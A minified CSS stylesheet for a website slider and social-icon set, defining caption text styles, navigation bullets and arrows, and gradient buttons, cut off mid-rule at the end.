.pe-so-yelp{background:#c83a26;color:#fff}.color-icons .pe-so-youtube-1,.color-icons .pe-so-youtube-2{background:#e1422c;color:#fff}.color-icons .pe-so-zerply{background:#9dbc79;color:#fff}.color-icons .pe-so-bootstrap{background:#6f5499;color:#fff}.color-icons .pe-so-pixeden{background:#95a04a;color:#fff}.color-icons .pe-so-magento{background:#ed4a19;color:#fff}.color-icons .pe-so-sass{background:#c69;color:#fff}.color-icons .pe-so-ubuntu{background:#dd4814;color:#fff}.color-icons .pe-so-like{background:#3e5b98;color:#fff}.color-icons .pe-so-chrome,.color-icons .pe-so-delicious,.color-icons .pe-so-ebay,.color-icons .pe-so-flickr,.color-icons .pe-so-google-drive,.color-icons .pe-so-joomla,.color-icons .pe-so-picasa{background:#000;color:#fff}
.boxedcontainer{max-width:1170px;margin:auto;padding:0px 30px;}.tp-banner-container{width:100%;position:relative;padding:0;}.tp-banner{width:100%;position:relative;}.tp-banner-fullscreen-container{width:100%;position:relative;padding:0;}.tp-bannertimer{background:#777;background:rgba(0,0,0,0.1);height:5px;}.tp-bullets.simplebullets.navbar{height:35px;padding:0px 0px;}.tp-bullets.simplebullets .bullet{cursor:pointer;position:relative !important;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,0) !important;display:inline-block;margin-right:2px !important;margin-bottom:14px !important;-webkit-transition:background-color 0.2s,border-color 0.2s;-moz-transition:background-color 0.2s,border-color 0.2s;-o-transition:background-color 0.2s,border-color 0.2s;-ms-transition:background-color 0.2s,border-color 0.2s;transition:background-color 0.2s,border-color 0.2s;float:none !important;}.tp-bullets.simplebullets .bullet.last{margin-right:0px}.tp-bullets.simplebullets .bullet:hover,.tp-bullets.simplebullets .bullet.selected{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;background:rgba(255,255,255,1) !important;width:6px !important;height:6px !important;border:5px solid rgba(0,0,0,1) !important;}.tparrows:before{font-family:'revicons';color:#fff;font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;margin-right:0;margin-top:9px;text-align:center;width:40px;font-size:20px;}.tparrows{cursor:pointer;background:rgba(0,0,0,0.5) !important;-webkit-border-radius:5px;border-radius:5px;width:40px !important;height:40px !important;}.tparrows:hover{color:#fff;}.tp-leftarrow:before{content:'\e824';}.tp-rightarrow:before{content:'\e825';}.tparrows.tp-rightarrow:before{margin-left:1px;}.tparrows:hover{background:rgba(0,0,0,1) !important;}#slider4container .tparrows:before,#slider4container .tparrows:hover,#slider4container .tparrows{color:#000 !important;}#slider4container .tparrows{background:#fff !important;background:rgba(255,255,255,0.5) !important;}#slider4container .tparrows:hover{background:#fff !important}.tp-caption.medium_grey{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;padding:2px 4px;margin:0px;border-width:0px;border-style:none;background-color:#888;white-space:nowrap;}.tp-caption.small_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:14px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.medium_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:20px;line-height:20px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:40px;line-height:40px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.very_large_text{position:absolute;color:#fff;text-shadow:0px 2px 5px rgba(0,0,0,0.5);font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;letter-spacing:-2px;}.tp-caption.very_big_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#000;}.tp-caption.very_big_black{position:absolute;color:#000;text-shadow:none;font-weight:700;font-size:60px;line-height:60px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;padding:0px 4px;padding-top:1px;background-color:#fff;}.tp-caption.modern_medium_fat{position:absolute;color:#000;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_fat_white{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_medium_light{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:24px;line-height:20px;font-family:"Open Sans",sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.modern_big_bluebg{position:absolute;color:#fff;text-shadow:none;font-weight:800;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;margin:0px;border-width:0px;border-style:none;background-color:#4e5b6c;letter-spacing:0;}.tp-caption.modern_big_redbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:30px;line-height:36px;font-family:"Open Sans",sans-serif;padding:3px 10px;padding-top:1px;margin:0px;border-width:0px;border-style:none;background-color:#de543e;letter-spacing:0;}.tp-caption.modern_small_text_dark{position:absolute;color:#555;text-shadow:none;font-size:14px;line-height:22px;font-family:Arial;margin:0px;border-width:0px;border-style:none;white-space:nowrap;}.tp-caption.boxshadow{-moz-box-shadow:0px 0px 20px rgba(0,0,0,0.5);-webkit-box-shadow:0px 0px 20px rgba(0,0,0,0.5);box-shadow:0px 0px 20px rgba(0,0,0,0.5);}.tp-caption.black{color:#000;text-shadow:none;}.tp-caption.noshadow{text-shadow:none;}.tp-caption.thinheadline_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:30px;line-height:30px;font-family:"Open Sans";background-color:transparent;}.tp-caption.thintext_dark{position:absolute;color:rgba(0,0,0,0.85);text-shadow:none;font-weight:300;font-size:16px;line-height:26px;font-family:"Open Sans";background-color:transparent;}.tp-caption.largeblackbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#000;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largepinkbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#db4360;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largewhitebg{position:absolute;color:#000;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#fff;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.largegreenbg{position:absolute;color:#fff;text-shadow:none;font-weight:300;font-size:50px;line-height:70px;font-family:"Open Sans";background-color:#67ae73;padding:0px 20px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.tp-caption.excerpt{font-size:36px;line-height:36px;font-weight:700;font-family:Arial;color:#ffffff;text-decoration:none;background-color:rgba(0,0,0,1);text-shadow:none;margin:0px;letter-spacing:-1.5px;padding:1px 4px 0px 4px;width:150px;white-space:normal !important;height:auto;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.large_bold_grey{font-size:60px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;text-shadow:none;margin:0px;padding:1px 4px 0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_thin_grey{font-size:34px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(102,102,102);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_thin_grey{font-size:18px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(117,117,117);text-decoration:none;background-color:transparent;padding:1px 4px 0px;text-shadow:none;margin:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_darkblue{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_darkblue{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(52,73,94);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_red{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_red{font-size:21px;line-height:26px;font-weight:300;font-family:"Open Sans";color:rgb(227,58,12);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_red{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(227,58,12);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bold_orange{font-size:24px;line-height:30px;font-weight:800;font-family:"Open Sans";color:rgb(243,156,18);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_orange{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(243,156,18);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.grassfloor{text-decoration:none;background-color:rgba(160,179,151,1);width:4000px;height:150px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bold_white{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_white{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_white_center{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:#ffffff;text-decoration:none;background-color:transparent;padding:0px 0px 0px 0px;text-align:center;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_bg_asbestos{font-size:20px;line-height:20px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(127,140,141);padding:10px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.medium_light_black{font-size:30px;line-height:36px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.large_bold_black{font-size:58px;line-height:60px;font-weight:800;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumlarge_light_darkblue{font-size:34px;line-height:40px;font-weight:300;font-family:"Open Sans";color:rgb(52,73,94);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.small_light_white{font-size:17px;line-height:28px;font-weight:300;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:transparent;padding:0px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.roundedimage{border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.large_bg_black{font-size:40px;line-height:40px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:10px 20px 15px;border-width:0px;border-color:rgb(255,214,88);border-style:none;}.tp-caption.mediumwhitebg{font-size:30px;line-height:30px;font-weight:300;font-family:"Open Sans";color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 15px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.large_bold_white_25{font-size:55px;line-height:65px;font-weight:700;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.medium_text_shadow{font-size:25px;line-height:25px;font-weight:600;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;text-align:center;text-shadow:#000 0px 5px 10px;border-width:0px;border-color:rgb(255,255,255);border-style:none;}.tp-caption.black_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.grey_heavy_72{font-size:72px;line-height:72px;font-weight:900;font-family:Raleway;color:rgb(213,210,210);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.grey_regular_18{font-size:18px;line-height:26px;font-family:"Open Sans";color:rgb(119,119,119);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_34{font-size:35px;line-height:35px;font-weight:100;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.arrowicon{line-height:1px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_bold_40{font-size:40px;line-height:40px;font-weight:800;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.greenbox30{line-height:30px;text-decoration:none;background-color:rgb(134,181,103);padding:0px 14px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.blue_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(49,165,203);padding:3px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.green_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(134,181,103);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitecircle_600px{line-height:1px;width:800px;height:800px;text-decoration:none;background:linear-gradient(to bottom,rgba(238,238,238,1) 0%,rgba(255,255,255,1) 100%);filter:progid;background-color:transparent;border-radius:400px 400px 400px 400px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.fullrounded{border-radius:400px 400px 400px 400px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_heavy_40{font-size:40px;line-height:40px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_thin_34{font-size:35px;line-height:35px;font-weight:200;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.fullbg_gradient{width:100%;height:100%;text-decoration:none;background-color:#490202;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_medium_30{font-size:30px;line-height:40px;font-weight:700;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.red_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(224,51,0);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.blue_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(53,152,220);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_bold_bg_20{font-size:20px;line-height:20px;font-weight:900;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 8px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_heavy_70_shadowed{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0px 0px 7px rgba(0,0,0,0.25);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_medium_30_shadowed{font-size:30px;line-height:40px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0px 0px 7px rgba(0,0,0,0.25);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.blackboxed_heavy{font-size:70px;line-height:70px;font-weight:800;font-family:"Open Sans";color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 20px;text-shadow:rgba(0,0,0,0.14902) 0px 0px 7px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.bignumbers_white{color:#ffffff;background-color:rgba(0,0,0,0);font-size:84px;line-height:84px;font-weight:800;font-family:Raleway;text-decoration:none;padding:0px 0px 0px 0px;text-shadow:rgba(0,0,0,0.247059) 0px 0px 7px;border-width:0px;border-color:rgb(255,255,255);border-style:none solid none none;}.tp-caption.whiteline_long{line-height:1px;min-width:660px;background-color:transparent;text-decoration:none;border-width:2px 0px 0px 0px;border-color:rgb(255,255,255) rgb(34,34,34) rgb(34,34,34) rgb(34,34,34);border-style:solid none none none;}.tp-caption.light_medium_20_shadowed{font-size:20px;line-height:30px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:0px 0px 7px rgba(0,0,0,0.25);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.fullgradient_overlay{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);filter:progid;width:100%;height:100%;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.light_medium_20{font-size:20px;line-height:30px;font-weight:700;font-family:Raleway;color:#ffffff;text-decoration:none;background-color:transparent;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.reddishbg_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgba(100,1,24,0.8);padding:50px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.borderbox_725x130{min-width:725px;min-height:130px;background-color:transparent;text-decoration:none;border-width:2px;border-color:rgb(255,255,255);border-style:solid;}.tp-caption.light_heavy_34{font-size:34px;line-height:34px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_30{font-size:30px;line-height:30px;font-weight:100;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_whitebg_30{font-size:30px;line-height:30px;font-weight:300;font-family:Raleway;color:rgb(0,0,0);text-decoration:none;background-color:rgb(255,255,255);padding:5px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.white_heavy_60{font-size:60px;line-height:60px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.black_thin_blackbg_30{font-size:30px;line-height:30px;font-weight:300;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:rgb(0,0,0);padding:5px 10px;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.light_thin_60{font-size:60px;line-height:60px;font-weight:100;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.greenbgfull{background-color:#85b85f;width:100%;height:100%;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.bluebgfull{text-decoration:none;width:100%;height:100%;background-color:rgb(61,164,207);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.blackbgfull{text-decoration:none;width:100%;height:100%;background-color:rgba(0,0,0,0.247059);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wave_repeat1{width:100%;height:600px;background-repeat:repeat-x;background-color:transparent;text-decoration:none;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg2{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave21.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg1{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave11.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg3{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave3.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.wavebg4{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave4.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.greenishbg_heavy_70{font-size:70px;line-height:70px;font-weight:900;font-family:Raleway;color:rgb(255,255,255);text-decoration:none;padding:50px;text-shadow:none;background-color:rgba(40,67,62,0.8);border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.wavebg5{width:200%;height:300px;text-decoration:none;background-image:url(http://themepunch.com/revolution/wp-content/uploads/2014/05/wave51.png);border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.deepblue_sea{width:100%;height:1000px;background-color:rgba(30,46,59,1);text-decoration:none;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;}.tp-caption a:hover{color:#ffa902;}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31);background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1)));background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 );}.largeredbtn:hover{background:rgb(227,58,12);background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1)));background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 );}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px;}
.tp-static-layers{position:absolute;z-index:505;top:0px;left:0px}.tp-hide-revslider,.tp-caption.tp-hidden-caption{visibility:hidden !important;display:none !important}.tp-caption{z-index:1;white-space:nowrap}.tp-caption-demo .tp-caption{position:relative !important;display:inline-block;margin-bottom:10px;margin-right:20px !important}.tp-caption.whitedivider3px{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;min-width:408px;min-height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:#000000;border-style:none;}.tp-caption.finewide_large_white{color:#ffffff;text-shadow:none;font-size:60px;line-height:60px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:8px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitedivider3px{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;font-size:0px;line-height:0;min-width:468px;min-height:3px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_medium_white{color:#ffffff;text-shadow:none;font-size:37px;line-height:37px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.boldwide_small_white{font-size:25px;line-height:25px;font-weight:800;font-family:"Open Sans",sans-serif;color:rgb(255,255,255);text-decoration:none;background-color:transparent;text-shadow:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.whitedivider3px_vertical{color:#000000;text-shadow:none;background-color:rgb(255,255,255);background-color:rgba(255,255,255,1);text-decoration:none;font-size:0px;line-height:0;min-width:3px;min-height:130px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_small_white{color:#ffffff;text-shadow:none;font-size:25px;line-height:25px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:transparent;text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.finewide_verysmall_white_mw{font-size:13px;line-height:25px;font-weight:400;font-family:"Open Sans",sans-serif;color:#ffffff;text-decoration:none;background-color:transparent;text-shadow:none;text-transform:uppercase;letter-spacing:5px;max-width:470px;white-space:normal !important;border-width:0px;border-color:rgb(0,0,0);border-style:none;}.tp-caption.lightgrey_divider{text-decoration:none;background-color:rgb(235,235,235);background-color:rgba(235,235,235,1);width:370px;height:3px;background-position:initial initial;background-repeat:initial initial;border-width:0px;border-color:rgb(34,34,34);border-style:none;}.tp-caption.finewide_large_white{color:#FFF;text-shadow:none;font-size:60px;line-height:60px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:rgba(0,0,0,0);text-decoration:none;text-transform:uppercase;letter-spacing:8px;border-width:0px;border-color:#000;border-style:none;}.tp-caption.finewide_medium_white{color:#FFF;text-shadow:none;font-size:34px;line-height:34px;font-weight:300;font-family:"Open Sans",sans-serif;background-color:rgba(0,0,0,0);text-decoration:none;text-transform:uppercase;letter-spacing:5px;border-width:0px;border-color:#000;border-style:none;}.tp-caption.huge_red{position:absolute;color:rgb(223,75,107);font-weight:400;font-size:150px;line-height:130px;font-family:'Oswald',sans-serif;margin:0px;border-width:0px;border-style:none;white-space:nowrap;background-color:rgb(45,49,54);padding:0px;}.tp-caption.middle_yellow{position:absolute;color:rgb(251,213,114);font-weight:600;font-size:50px;line-height:50px;font-family:'Open 